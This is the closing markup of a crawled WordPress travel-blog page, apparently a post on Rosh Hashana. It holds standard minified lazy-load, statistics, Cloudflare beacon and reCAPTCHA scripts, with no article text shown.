!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"19512\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "19512" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19512]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"020493bc1a","url":"https:\/\/www.blogitravel.com\/2012\/09\/rosh-hashana-el-ano-nuevo-judio\/rosh-hashana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XlxSnmMyPbOPF1jFSPwxXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880798903');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>